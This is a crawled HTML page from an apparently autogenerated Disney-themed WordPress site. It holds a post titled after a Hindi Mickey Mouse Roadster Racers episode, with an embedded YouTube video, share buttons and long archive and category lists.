

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopdisneymickeymouse.com/2023/01/23/mickey-mouse-roadster-racers-mickey-s-perfecto-day-episode-4-hindi-disney-india/
body_size: 16371
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Mickey Mouse Roadster Racers Mickey S Perfecto Day Episode 4 Hindi Disney India | Disney Mickey Mouse</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://shopdisneymickeymouse.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Disney Mickey Mouse &raquo; Feed" href="https://shopdisneymickeymouse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Disney Mickey Mouse &raquo; Comments Feed" href="https://shopdisneymickeymouse.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///shopdisneymickeymouse.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thetalkingfowl-foundation-style-css'  href='https:///shopdisneymickeymouse.com/wp-content/themes/default/foundation-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thetalkingfowl-style-css'  href='https:///shopdisneymickeymouse.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///shopdisneymickeymouse.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///shopdisneymickeymouse.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///shopdisneymickeymouse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///shopdisneymickeymouse.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///shopdisneymickeymouse.com/wp-content/themes/default/js/dug.js?ver=20120206'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopdisneymickeymouse.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shopdisneymickeymouse.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Lenox Dumbo Mickey Mouse Disney Figurine 24k Gold Decoration' href='https://shopdisneymickeymouse.com/2023/01/23/lenox-dumbo-mickey-mouse-disney-figurine-24k-gold-decoration/' />
<link rel='next' title='Mickey Mouse Disney 100 Premium Limited Release Ears Headband Sold Out New' href='https://shopdisneymickeymouse.com/2023/01/24/mickey-mouse-disney-100-premium-limited-release-ears-headband-sold-out-new-3/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://shopdisneymickeymouse.com/2023/01/23/mickey-mouse-roadster-racers-mickey-s-perfecto-day-episode-4-hindi-disney-india/' />
<link rel='shortlink' href='https://shopdisneymickeymouse.com/?p=5535' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/sumojele.js"></script>
<script type="text/javascript" src="/ponibidyz.js"></script>
</head>

<body class="single single-post postid-5535 single-format-standard">
<div class="off-canvas-wrap" data-offcanvas>

    <div id="page" class="hfeed site inner-wrap">
        <a class="right-off-canvas-toggle fi-list" href="#" ></a>

        <aside class="right-off-canvas-menu">
            <div class="off-canvas-list"><ul><li ><a href="https://shopdisneymickeymouse.com/">Home</a></li><li id="menu-item-6" class="menu-item-6"></li><li id="menu-item-7" class="menu-item-7"></li><li id="menu-item-8" class="menu-item-8"></li></ul></div>
        </aside>

        <a class="screen-reader-text" href="#content">Skip to content</a>

        <header class="banner">
                <h1><a href="https://shopdisneymickeymouse.com/" rel="home">thetalkingfowl</a></h1>
                <h4>thetalkingfowl</h4>
        </header><!-- .banner -->

        <hr>

        <main class="content">

	<section class="primary">
		
			
<article id="post-5535" class="post-5535 post type-post status-publish format-standard has-post-thumbnail hentry category-mickey tag-disney tag-episode tag-hindi tag-india tag-mickey tag-mouse tag-perfecto tag-racers tag-roadster">
	<header class="entry-header">
		<h1>Mickey Mouse Roadster Racers Mickey S Perfecto Day Episode 4 Hindi Disney India</h1>
		<div class="meta">
			<span class="posted-on">Posted on <a href="https://shopdisneymickeymouse.com/2023/01/23/mickey-mouse-roadster-racers-mickey-s-perfecto-day-episode-4-hindi-disney-india/" rel="bookmark"><time class="entry-date published" datetime="2023-01-23T21:40:04+00:00">January 23, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://shopdisneymickeymouse.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

            <div class="entry-image">
            <img width="100" height="56" src="https://shopdisneymickeymouse.com/wp-content/photos/Mickey_Mouse_Roadster_Racers_Mickey_S_Perfecto_Day_Episode_4_Hindi_Disney_India_01_iw.jpg" class="attachment-content-thumb wp-post-image" alt="Mickey_Mouse_Roadster_Racers_Mickey_S_Perfecto_Day_Episode_4_Hindi_Disney_India_01_iw" />        </div>
    
	<div class="entry-content">
		<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/tTkz7hnY8WE" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://shopdisneymickeymouse.com/2023/01/23/mickey-mouse-roadster-racers-mickey-s-perfecto-day-episode-4-hindi-disney-india/" data-a2a-title="Mickey Mouse Roadster Racers Mickey S Perfecto Day Episode 4 Hindi Disney India"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fshopdisneymickeymouse.com%2F2023%2F01%2F23%2Fmickey-mouse-roadster-racers-mickey-s-perfecto-day-episode-4-hindi-disney-india%2F&amp;linkname=Mickey%20Mouse%20Roadster%20Racers%20Mickey%20S%20Perfecto%20Day%20Episode%204%20Hindi%20Disney%20India" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fshopdisneymickeymouse.com%2F2023%2F01%2F23%2Fmickey-mouse-roadster-racers-mickey-s-perfecto-day-episode-4-hindi-disney-india%2F&amp;linkname=Mickey%20Mouse%20Roadster%20Racers%20Mickey%20S%20Perfecto%20Day%20Episode%204%20Hindi%20Disney%20India" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fshopdisneymickeymouse.com%2F2023%2F01%2F23%2Fmickey-mouse-roadster-racers-mickey-s-perfecto-day-episode-4-hindi-disney-india%2F&amp;linkname=Mickey%20Mouse%20Roadster%20Racers%20Mickey%20S%20Perfecto%20Day%20Episode%204%20Hindi%20Disney%20India" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://shopdisneymickeymouse.com/2023/01/23/mickey-mouse-roadster-racers-mickey-s-perfecto-day-episode-4-hindi-disney-india/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="meta">
		This entry was posted in <a href="https://shopdisneymickeymouse.com/category/mickey/" rel="category tag">mickey</a> and tagged <a href="https://shopdisneymickeymouse.com/tag/disney/" rel="tag">disney</a>, <a href="https://shopdisneymickeymouse.com/tag/episode/" rel="tag">episode</a>, <a href="https://shopdisneymickeymouse.com/tag/hindi/" rel="tag">hindi</a>, <a href="https://shopdisneymickeymouse.com/tag/india/" rel="tag">india</a>, <a href="https://shopdisneymickeymouse.com/tag/mickey/" rel="tag">mickey</a>, <a href="https://shopdisneymickeymouse.com/tag/mouse/" rel="tag">mouse</a>, <a href="https://shopdisneymickeymouse.com/tag/perfecto/" rel="tag">perfecto</a>, <a href="https://shopdisneymickeymouse.com/tag/racers/" rel="tag">racers</a>, <a href="https://shopdisneymickeymouse.com/tag/roadster/" rel="tag">roadster</a>. Bookmark the <a href="https://shopdisneymickeymouse.com/2023/01/23/mickey-mouse-roadster-racers-mickey-s-perfecto-day-episode-4-hindi-disney-india/" rel="bookmark">permalink</a>.
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="meta">
			<a href="https://shopdisneymickeymouse.com/2023/01/23/lenox-dumbo-mickey-mouse-disney-figurine-24k-gold-decoration/" rel="prev"><span>&larr;</span> Lenox Dumbo Mickey Mouse Disney Figurine 24k Gold Decoration</a><a href="https://shopdisneymickeymouse.com/2023/01/24/mickey-mouse-disney-100-premium-limited-release-ears-headband-sold-out-new-3/" rel="next">Mickey Mouse Disney 100 Premium Limited Release Ears Headband Sold Out New <span>&rarr;</span></a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
			</section><!-- .primary -->

        <section class="secondary">
            <div class="widget-area sidebar-1" role="complementary">
                <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://shopdisneymickeymouse.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4>Recent Posts</h4>		<ul>
					<li>
				<a href="https://shopdisneymickeymouse.com/2026/01/25/loungefly-disney-mickey-mouse-london-england-mini-backpack-bag-nwt-uk-exclusive/">Loungefly Disney Mickey Mouse London England Mini backpack Bag NWT UK Exclusive</a>
						</li>
					<li>
				<a href="https://shopdisneymickeymouse.com/2026/01/25/large-vintage-disney-store-wall-plaque-mickey-mouse-over-7ft-long/">Large Vintage Disney Store Wall Plaque Mickey Mouse Over 7ft Long</a>
						</li>
					<li>
				<a href="https://shopdisneymickeymouse.com/2026/01/24/disney-mickey-mouse-clubhouse-bed-tent/">Disney Mickey mouse clubhouse bed tent</a>
						</li>
					<li>
				<a href="https://shopdisneymickeymouse.com/2026/01/24/24k-gold-disney-mickey-mouse-transformation-sculpture-paintbrush-pewter-19100/">24K Gold Disney Mickey Mouse Transformation Sculpture Paintbrush Pewter 19/100</a>
						</li>
					<li>
				<a href="https://shopdisneymickeymouse.com/2026/01/23/walt-disney-mickey-down-under-sericel-mickey-mouse-pluto-with-coa/">Walt Disney Mickey Down Under Sericel Mickey Mouse &#038; Pluto With COA</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4>Archives</h4>		<ul>
	<li><a href='https://shopdisneymickeymouse.com/2026/01/'>January 2026</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/12/'>December 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/11/'>November 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/10/'>October 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/09/'>September 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/08/'>August 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/07/'>July 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/06/'>June 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/05/'>May 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/04/'>April 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/03/'>March 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/02/'>February 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2025/01/'>January 2025</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/12/'>December 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/11/'>November 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/10/'>October 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/09/'>September 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/08/'>August 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/07/'>July 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/06/'>June 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/05/'>May 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/04/'>April 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/03/'>March 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/02/'>February 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2024/01/'>January 2024</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/12/'>December 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/11/'>November 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/10/'>October 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/09/'>September 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/08/'>August 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/07/'>July 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/06/'>June 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/05/'>May 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/04/'>April 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/03/'>March 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/02/'>February 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2023/01/'>January 2023</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/12/'>December 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/11/'>November 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/10/'>October 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/09/'>September 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/08/'>August 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/07/'>July 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/06/'>June 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/05/'>May 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/04/'>April 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/03/'>March 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/02/'>February 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2022/01/'>January 2022</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/12/'>December 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/11/'>November 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/10/'>October 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/09/'>September 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/08/'>August 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/07/'>July 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/06/'>June 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/05/'>May 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/04/'>April 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/03/'>March 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/02/'>February 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2021/01/'>January 2021</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/12/'>December 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/11/'>November 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/10/'>October 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/09/'>September 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/08/'>August 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/07/'>July 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/06/'>June 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/05/'>May 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/04/'>April 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/03/'>March 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/02/'>February 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2020/01/'>January 2020</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/12/'>December 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/11/'>November 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/10/'>October 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/09/'>September 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/08/'>August 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/07/'>July 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/06/'>June 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/05/'>May 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/04/'>April 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/03/'>March 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/02/'>February 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2019/01/'>January 2019</a></li>
	<li><a href='https://shopdisneymickeymouse.com/2018/12/'>December 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4>Categories</h4>		<ul>
	<li class="cat-item cat-item-4335"><a href="https://shopdisneymickeymouse.com/category/100th/" >100th</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://shopdisneymickeymouse.com/category/1080p/" >1080p</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://shopdisneymickeymouse.com/category/155/" >155&#039;</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://shopdisneymickeymouse.com/category/16mm/" >16mm</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://shopdisneymickeymouse.com/category/16pc/" >16pc</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://shopdisneymickeymouse.com/category/18pc/" >18pc</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://shopdisneymickeymouse.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://shopdisneymickeymouse.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://shopdisneymickeymouse.com/category/1933/" >1933-</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://shopdisneymickeymouse.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://shopdisneymickeymouse.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://shopdisneymickeymouse.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://shopdisneymickeymouse.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://shopdisneymickeymouse.com/category/19pc/" >19pc</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://shopdisneymickeymouse.com/category/2-pc/" >2-pc</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://shopdisneymickeymouse.com/category/2000s/" >2000&#039;s</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://shopdisneymickeymouse.com/category/2016disney/" >2016disney</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://shopdisneymickeymouse.com/category/20thc/" >20thc</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://shopdisneymickeymouse.com/category/22-piece/" >22-piece</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://shopdisneymickeymouse.com/category/23cm/" >23cm</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://shopdisneymickeymouse.com/category/24/" >24&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://shopdisneymickeymouse.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://shopdisneymickeymouse.com/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://shopdisneymickeymouse.com/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://shopdisneymickeymouse.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://shopdisneymickeymouse.com/category/80s90s/" >80&#039;s90&#039;s</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://shopdisneymickeymouse.com/category/a117/" >a117</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://shopdisneymickeymouse.com/category/accommode/" >accommode</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://shopdisneymickeymouse.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://shopdisneymickeymouse.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://shopdisneymickeymouse.com/category/aflevering/" >aflevering</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://shopdisneymickeymouse.com/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://shopdisneymickeymouse.com/category/aldo/" >aldo</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://shopdisneymickeymouse.com/category/alle/" >alle</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://shopdisneymickeymouse.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://shopdisneymickeymouse.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://shopdisneymickeymouse.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://shopdisneymickeymouse.com/category/amore/" >amore</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://shopdisneymickeymouse.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://shopdisneymickeymouse.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://shopdisneymickeymouse.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://shopdisneymickeymouse.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://shopdisneymickeymouse.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://shopdisneymickeymouse.com/category/anri/" >anri</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://shopdisneymickeymouse.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://shopdisneymickeymouse.com/category/appealing/" >appealing</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://shopdisneymickeymouse.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://shopdisneymickeymouse.com/category/aprilmay/" >aprilmay</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://shopdisneymickeymouse.com/category/aprilmayjunejuly/" >aprilmayjunejuly</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://shopdisneymickeymouse.com/category/arribas/" >arribas</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://shopdisneymickeymouse.com/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://shopdisneymickeymouse.com/category/assemblage/" >assemblage</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://shopdisneymickeymouse.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://shopdisneymickeymouse.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://shopdisneymickeymouse.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://shopdisneymickeymouse.com/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://shopdisneymickeymouse.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://shopdisneymickeymouse.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://shopdisneymickeymouse.com/category/bape/" >bape</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://shopdisneymickeymouse.com/category/baublebar/" >baublebar</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://shopdisneymickeymouse.com/category/bearbrick/" >bearbrick</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://shopdisneymickeymouse.com/category/beats/" >beats</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://shopdisneymickeymouse.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://shopdisneymickeymouse.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://shopdisneymickeymouse.com/category/belding/" >belding</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://shopdisneymickeymouse.com/category/berbrick/" >berbrick</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://shopdisneymickeymouse.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://shopdisneymickeymouse.com/category/beswick/" >beswick</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://shopdisneymickeymouse.com/category/bfdia/" >bfdia</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://shopdisneymickeymouse.com/category/biba/" >biba</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://shopdisneymickeymouse.com/category/birkenstock/" >birkenstock</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://shopdisneymickeymouse.com/category/birkis/" >birki&#039;s</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://shopdisneymickeymouse.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://shopdisneymickeymouse.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://shopdisneymickeymouse.com/category/blaine/" >blaine</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://shopdisneymickeymouse.com/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://shopdisneymickeymouse.com/category/bluedot/" >bluedot</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://shopdisneymickeymouse.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://shopdisneymickeymouse.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://shopdisneymickeymouse.com/category/bnwtbox/" >bnwtbox</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://shopdisneymickeymouse.com/category/boda/" >boda</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://shopdisneymickeymouse.com/category/boiler/" >boiler</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://shopdisneymickeymouse.com/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://shopdisneymickeymouse.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://shopdisneymickeymouse.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://shopdisneymickeymouse.com/category/brand/" >brand</a>
</li>
